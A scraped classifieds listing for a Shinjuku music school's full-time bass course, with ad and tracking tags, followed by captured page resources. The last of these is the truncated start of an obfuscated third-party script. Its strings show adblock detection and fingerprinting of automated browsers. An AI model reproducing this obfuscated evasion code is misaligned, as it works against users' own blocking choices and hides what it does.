<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-mus","name":"音楽"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-mus/g-2259","name":"ベース"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/tokyo/les-mus/g-2259","name":"東京都のベース"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/tokyo/les-mus/g-2259/a-259-shinjuku","name":"新宿区のベース"}},{"@type":"ListItem","position":7,"name":"音楽専門学校ベースなら『ウッド全日制Bass科』！プロ実績抜群で短大・大学卒業も（WOOD □）"}]}</script>


<div class='u-flex-container'>
<div class='l-container-detail-main'>
<div class='u-margin-m-t'>
<div class='u-flex-container'>
<h1 class='p-article-title'>
音楽専門学校ベースなら『ウッド全日制Bass科』！プロ実績抜群で短大・大学卒業も（WOOD □）
<span class='u-size-xs u-font-weight-normal u-wrap-text-nowrap'>
（投稿ID : les_gsc_0710045015951316）
</span>
</h1>

</div>
<div class='u-flex-container u-flex-justify-between u-margin-s-t u-margin-m-b'>
<div>
</div>
<div class='p-article-history'>
<div>
作成2026年1月13日 10:14
</div>
</div>
</div>
</div>

<div class='u-flex-container'>
<div class='l-container-detail-main-left'>
<div class='p-article-image'>
<div class='p-article-image-block'>
<a href='https://images.gooschool.jp/root/0710045/thm/1551.jpg' rel='lightbox[article-images]'>
<img alt="" class="p-article-image-item" src="https://images.gooschool.jp/root/0710045/thm/1551.jpg" />
</a>
</div>
<div class='p-article-image-block'>
<a href='https://images.gooschool.jp/root/0710045/thm/1407.jpg' rel='lightbox[article-images]'>
<img alt="" class="p-article-image-item" src="https://images.gooschool.jp/root/0710045/thm/1407.jpg" />
</a>
</div>
<div class='p-article-image-block'>
<a href='https://images.gooschool.jp/root/0710045/thm/1836.jpg' rel='lightbox[article-images]'>
<img alt="" class="p-article-image-item" src="https://images.gooschool.jp/root/0710045/thm/1836.jpg" />
</a>
</div>
<div class='p-article-image-block'>
<a href='https://images.gooschool.jp/root/0710045/thm/0042.jpg' rel='lightbox[article-images]'>
<img alt="" class="p-article-image-item" src="https://images.gooschool.jp/root/0710045/thm/0042.jpg" />
</a>
</div>
<div class='p-article-image-block'>
<a href='https://images.gooschool.jp/root/0710045/thm/1599.jpg' rel='lightbox[article-images]'>
<img alt="" class="p-article-image-item" src="https://images.gooschool.jp/root/0710045/thm/1599.jpg" />
</a>
</div>
</div>
<div class='p-article-text'>
<p>
プロベーシストに必要なスキルは？<br/><br/>●音楽理論＝音楽理論を理解すると、ベーシストとしての幅が大きく広がります<br/>●コピー力＝正確にベースライン・メロディ・コードを耳コピで<br/>●読譜力＝タブ譜・五線譜の初見力を付けましょう<br/>●作曲・アレンジ・DTM＝ベース演奏以外に作曲やアレンジも<br/>●ベーステクニック＝幅広いジャンルをマスター<br/>●プロベーシストになる知識＝音楽業界の仕組みや知識も。<br/>その他、ステージングやベースメンテナンスなど、プロを目指すならこれらを身に付けましょう。<br/><br/>週1回のレッスンや、動画の独学ではとても難しいことです。<br/>では、高額な音楽専門学校でしか学べないのでしょうか。<br/>答えはＮＯ！です。
</p>
</div>
<div class='u-margin-xl-t'>
<div class='u-margin-xl-t u-margin-m-b'>
<a class="c-button-primary c-button-hollow gtm_pc_rec_baitoru_inquiry_button gtm-alliance-inquiry-button" data-gtm-alliance-name="gsc" data-gtm-category-group-name="les" data-gtm-device="pc" target="_blank" rel="nofollow" href="/alliance_link_checkers/6977ac50c8ed650a77dc24a5?category_group_id=3&amp;url=https%3A%2F%2Fgooschool.jp%2FCatalog%2Findex%2Fsc0710045%2Fsh1316%2Fles01595%2F%3Futm_source%3Djmty">資料請求する
<span>（グッドスクールへ）</span>
</a></div>

</div>

</div>
<div class='l-container-detail-main-right' id='items'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
最寄り駅
</td>
<td class='p-article-column-value'>
-

</td>
</tr>
<tr>
<td class='p-article-column-key'>
地域
</td>
<td class='p-article-column-value'>
新宿区

</td>
</tr>
<tr>
<td class='p-article-column-key'>
投稿者
</td>
<td class='p-article-column-value'>
グッドスクール

</td>
</tr>
<tr>
<td class='p-article-column-key'>
開催場所
</td>
<td class='p-article-column-value'>
東京都新宿区新宿3-32-8

</td>
</tr>
</table>
<div class='u-margin-xl-t'>
<div class='u-margin-xl-t u-margin-m-b'>
<a class="c-button-primary c-button-hollow gtm_pc_rec_baitoru_inquiry_button gtm-alliance-inquiry-button" data-gtm-alliance-name="gsc" data-gtm-category-group-name="les" data-gtm-device="pc" target="_blank" rel="nofollow" href="/alliance_link_checkers/6977ac50c8ed650a77dc24a5?category_group_id=3&amp;url=https%3A%2F%2Fgooschool.jp%2FCatalog%2Findex%2Fsc0710045%2Fsh1316%2Fles01595%2F%3Futm_source%3Djmty">資料請求する
<span>（グッドスクールへ）</span>
</a></div>

</div>
</div>
</div>

<div class='u-margin-xl-t'>
<div class='u-margin-m-b' style='height: 300px; overflow-y: hidden;'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_20_詳細_左上_300250 -->
<div id='div-gpt-ad-1498040218147-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-0'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_21_詳細_右上_300250 -->
<div id='div-gpt-ad-1498040218147-1'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-1'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
ベース(音楽)の教室・スクールの関連記事
</h2>
<div class='u-size-xs'>
音楽専門学校ベースなら『ウッド全日制Ba... 東京 教室・スクール情報 を見ている人は、こちらの記事も見ています。
</div>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-1mnkso"><img alt="ボーカル、ボイトレ、話し方教室「第２期生」無料体験レッスン…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/69774e135686438c9f3f437b/thumb_m___________2025-11-09_0.53.59.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-1mnkso">ボーカル、ボイトレ、話し方教室「第…</a>
</div>
<div class='u-margin-xs-t'>
豊島区/池…
</div>
<div class='u-margin-xs-t'>
★体験レッスン(無料)
★本校は入会金…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-1mlv3l"><img alt="音大受験・音高受験集中ピアノレッスン" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/69747794b26ea563cc2de9b3/thumb_m_piano.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-1mlv3l">音大受験・音高受験集中ピアノレッスン</a>
</div>
<div class='u-margin-xs-t'>
小平市
</div>
<div class='u-margin-xs-t'>
都内駅徒歩5分のグランドピアノ設置防音ス…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-x80mt"><img alt="ピアノ教室  / 三鷹市野崎2丁目" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/650f02f6bb1dd459cb9a61f2/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-x80mt">ピアノ教室  / 三鷹市野崎2丁目</a>
</div>
<div class='u-margin-xs-t'>
三鷹市/武…
</div>
<div class='u-margin-xs-t'>
三鷹市野崎二丁目にてお子様や初心者向け大…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-ux3wo"><img alt="やってみたい！が始めどき ボイストレーニング（JR中央線武…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6277affafaaded5ea9ab3249/thumb_m_7AC77CCF-38C0-4C7D-BB17-0440BB209392.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-ux3wo">やってみたい！が始めどき ボイスト…</a>
</div>
<div class='u-margin-xs-t'>
小金井市/…
</div>
<div class='u-margin-xs-t'>
ボイストレーナーのJuca（ゆか）です。…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/alliance-les_gsc_0710045016521786?ex=1"><img alt="エレクトーン講師になるには？　多くの講師・演奏者を育てたウ…" class="p-article-simple-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/alliance-les_gsc_0710045016521786?ex=1">エレクトーン講師になるには？　多く…</a>
</div>
<div class='u-margin-xs-t'>
新宿区
</div>
<div class='u-margin-xs-t'>
エレクトーン講師になるには、
資格として…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-f9z1k"><img alt="フルート体験してみませんか？冬の体験レッスン　町田　玉川学…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/652fa27752701f2556ff2d52/thumb_m_2ED8D766-FF56-487D-A690-970A47645C6C.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-f9z1k">フルート体験してみませんか？冬の体…</a>
</div>
<div class='u-margin-xs-t'>
町田市/玉…
</div>
<div class='u-margin-xs-t'>
フルート体験レッスン♫を30分500円で…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-1mmwp3"><img alt="【初心者歓迎】プロドラマー・マシータ先生のドラム個別レッスン" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/697600dc1023bbb763a0b668/thumb_m_t5D4348E577______website_square.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-1mmwp3">【初心者歓迎】プロドラマー・マシー…</a>
</div>
<div class='u-margin-xs-t'>
千代田区/…
</div>
<div class='u-margin-xs-t'>
ドラムを上手に叩けるようになりたい。
…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-1j0w3s"><img alt="ヘプコアカニアオナ～ウクレレの集い～" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6975e46f6846eff4cbca2150/thumb_m_2025_11_______4_.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-1j0w3s">ヘプコアカニアオナ～ウクレレの集い～</a>
</div>
<div class='u-margin-xs-t'>
町田市/町…
</div>
<div class='u-margin-xs-t'>
2月1日日曜日の12時～13時30分、…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-6f7co"><img alt="町田でギター教室生徒募集" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/59363409397717211a0019bd/thumb_logo.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-6f7co">町田でギター教室生徒募集</a>
</div>
<div class='u-margin-xs-t'>
町田市/町…
</div>
<div class='u-margin-xs-t'>
ギターが上手くなるにはコツがあります。…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/alliance-les_gsc_0710045019131786?ex=1"><img alt="作曲個人レッスン　固定制　毎週同じ時間・同じ先生。だからし…" class="p-article-simple-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/alliance-les_gsc_0710045019131786?ex=1">作曲個人レッスン　固定制　毎週同じ…</a>
</div>
<div class='u-margin-xs-t'>
新宿区
</div>
<div class='u-margin-xs-t'>
趣味の初心者からプロを目指す方まで、目的…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-72rmt"><img alt="小平市のギター、ウクレレ教室！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/59af5367ce0c764aa706f3eb/thumb_DSC_1243.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-72rmt">小平市のギター、ウクレレ教室！</a>
</div>
<div class='u-margin-xs-t'>
小平市/一…
</div>
<div class='u-margin-xs-t'>
個人レッスンによる音楽教室です。
場所は…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-162028"><img alt="吉祥寺ドラム  中央線ドラム教室  エキチカ　５０００円（…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/655c21064642331db5028bc2/thumb_m_1683400901723.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-162028">吉祥寺ドラム  中央線ドラム教室 …</a>
</div>
<div class='u-margin-xs-t'>
武蔵野市/…
</div>
<div class='u-margin-xs-t'>
「中央線ドラム教室」

初心者歓迎！…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-1129p3"><img alt="☆シンプルなドラム教室☆" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/667bfb92f888e460140b92c7/thumb_m_A89C70B0-8A77-4EC3-9407-9E58F1876ABD.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-1129p3">☆シンプルなドラム教室☆</a>
</div>
<div class='u-margin-xs-t'>
杉並区/中…
</div>
<div class='u-margin-xs-t'>
見てくれてありがとうございます！シンプル…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-erryo"><img alt="雅楽龍笛・生徒募集中！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/5eb35c9fdb00901d7b7212bd/thumb_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/article-erryo">雅楽龍笛・生徒募集中！</a>
</div>
<div class='u-margin-xs-t'>
新宿区
</div>
<div class='u-margin-xs-t'>
本教室は、東京芸術大学雅楽専攻卒業、現任…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/alliance-les_gsc_0710045018821786?ex=1"><img alt="エレキギター初心者コース（WOOD |）" class="p-article-simple-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/les-mus/alliance-les_gsc_0710045018821786?ex=1">エレキギター初心者コース（WOOD…</a>
</div>
<div class='u-margin-xs-t'>
新宿区
</div>
<div class='u-margin-xs-t'>
★よし、これからギターを始めるぞ！  
…
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<div class='u-margin-m-b'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_23_詳細_左下_336280 -->
<div id='div-gpt-ad-1498040218147-3' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-3'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_24_詳細_右下_336280 -->
<div id='div-gpt-ad-1498040218147-4' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-4'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-tb'>
<h2 class='u-size-m u-margin-m-b u-margin-l-t'>関連の掲示板</h2>
<div class='c-definition-list-item'>
<a href="/all/les">教室・スクール情報</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/les-mus">音楽</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/les-mus/g-2259">ベース</a>
</div>

</div>

</div>
<div class='l-container-detail-sub'>
<div class='u-margin-xl-b'>
<div class='u-margin-m-t'>
<!-- pc_jmty_25_詳細_右上_300250 -->
<!-- /64554427/PC_DETAIL_300x250_rightheader_44 -->
<div id='div-gpt-ad-1498040218147-5' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-5'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<h2 class='u-size-m u-font-bold u-color-title u-margin-xl-t u-border-title-b'>
詐欺やトラブルにご注意ください
</h2>
<div class='u-size-s u-margin-s-t'>
<ul>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/trouble">ジモティーを安全安心にご利用いただくために</a>
</li>
</ul>

</div>
<h2 class='u-size-m u-font-bold u-color-title u-margin-xl-t u-border-title-b'>
関連ページ
</h2>
<div class='u-size-s u-margin-s-t'>
<ul>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/manner">マナーを守って気持ちのよい取引をしましょう</a>
</li>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="/info/guideline/trouble#head2">注意したい詐欺の特徴</a>
</li>
</ul>

</div>

</div>
<div class='u-margin-xl-b'>
<div class='u-margin-m-b'>
<!-- /64554427/pc_jmty_26_詳細_右下_300250 -->
<div id='div-gpt-ad-1498040218147-6' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-6'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b l-container-detail-skyscraper-ad'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_DETAIL_300x600_rightmiddle_14 -->
<div id='div-gpt-ad-1498040218147-2' style='height:600px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-2'); });
  </script>
</div>
</div>

</div>

</div>
</div>
<div class='p-articles-bottom-component'>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-mus'>
音楽
</a>
</li>
<li>
<a href='/all/les-mus/g-2259'>
ベース
</a>
</li>
<li>
<a href='/tokyo/les-mus/g-2259'>
東京都のベース
</a>
</li>
<li>
<a href='/tokyo/les-mus/g-2259/a-259-shinjuku'>
新宿区のベース
</a>
</li>
<li>
<span>
音楽専門学校ベースなら『ウッド全日制Bass科』！プロ実績抜群で短大・大学卒業も（WOOD □）
</span>
</li>
</ol>
</div>

</div>

<!-- Google Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 988894315;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "Odj6CK2LjQUQ66jF1wM";
var google_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/988894315/?value=1&amp;label=Odj6CK2LjQUQ66jF1wM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Yahoo Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var yahoo_conversion_id = 1000059660;
var yahoo_conversion_label = "b3DmCJ2aiQUQk5Kf1gM";
var yahoo_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//i.yimg.jp/images/listing/tool/cv/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//b91.yahoo.co.jp/pagead/conversion/1000059660/?value=1&amp;label=b3DmCJ2aiQUQk5Kf1gM&amp;guid=ON&amp;script=0&amp;disvt=true"/>
</div>
</noscript>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/show-dd056b5018703a56a90710d74fa9702877e3aac2f239c3173cc354152725f3d4.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="tokyo" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="tokyo" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="mus" autocomplete="off" />
<input type="hidden" name="id" id="" value="les_gsc_0710045015951316" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="FHStxfLRuLjgsg7oWH%2B3nKU4%2BcgKuMlVGOzvzlWQphK2A8MLTWRr3ScbAuZkiT6I8mf6z4OFZbueo%2FBNO8J7%2BQ%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H_cZtf-FU-uoZAyWLvuhRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769454308625');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129628
content:
// 
!function(){function a1P(t,e){const n=a1r();return(a1P=function(t,e){return n[t-=411]})(t,e)}function a1r(){const t=["dvmin","outerWidth","close","columns","debug","toUpperCase","requestNonPersonalizedAds","<'margin-inline-end'>","reserved2Input","ariaLabel","ACK_INVISIBLE","race","ad-unit","scrolling","timesofindia.indiatimes.com","element-not-selector","7861245GmSPgS","` node type definition","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","prompt","attributes","__webdriver_unwrapped","revert","__fxdriver_evaluate","element-visible-selector","[clip|ellipsis|<string>]{1,2}","Unknown node type:","cmd","Position rule '","text_ads","replaceAll","as_apply_gdpr","none|mandatory|proximity","mustIncludeStrings","<hex-color>|<absolute-color-function>|<named-color>|transparent","mezzomedia","cqmin","searchParams","as_window_id","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","attachShadow","DOMParser","notificationPermissions","errorTrace signal unexpected behaviour","<relative-real-selector-list>","<length>|auto","<bg-position>#","components","Element_getAttribute","abs( <calc-sum> )","disableNativeAds","last_bfa_at","compareByGeneratedPositionsDeflated",'"<", ">", "=" or ")"',"memory","isValidPosition","__gpp not found within timeout","terms","as_apply","element display none important","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<counter-style>|<string>|none","x-frame-height","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[AdBlockDetector] Request adblock detected. ","pluginsLength","originalPositionFor","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","[[<integer>|infinite]{2}]#|auto","<-ms-filter-function-progid>|<-ms-filter-function-legacy>",'meta[http-equiv="Content-Security-Policy"]',"lookupOffset","<'top'>","none|<position-area>","ADS_FRAME","reportToSentry","__selenium_unwrapped","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","consumeFunctionName","supports(","resolve","__proto__","normal|bold|<number [1,1000]>","CDC-token","origin","channel","permission","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","ac-","Identifier is expected","<integer>","textAd","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","replacingPlaceholders","matchAtruleDescriptor","sdk","flow|flow-root|table|flex|grid|ruby","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<'inset-block-end'>","prependData","wechat","scrollY","isGecko","emit","<length>{1,2}","gpt-adpushup","ping","Destroying interstitial slots : ","bnh6bg==","\n  ",".getAdserverTargeting","none|<length-percentage> [<length-percentage> 